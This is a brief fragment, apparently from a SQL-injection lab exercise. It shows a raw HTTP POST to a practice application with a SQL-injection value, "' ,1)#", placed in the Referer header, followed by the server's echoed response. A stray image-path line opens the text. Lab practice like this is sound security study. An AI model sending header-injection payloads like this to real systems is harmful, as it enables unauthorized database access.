 Content-Length: 33
Origin: http://116.62.104.172:81
Connection: close
Referer: ' ,1)#
Cookie:
Hm_lvt_5b8626705cec1a357a9db7cf6075c2cb=1583457148,1583713963,1583843632,1583932488
Upgrade-Insecure-Requests: 1
uname=Dumb&passwd=1&submit=Submit
Your IP ADDRESS is: 110.187.168.23
Your Referer is: ' ,1)#
SUCCESSFULLY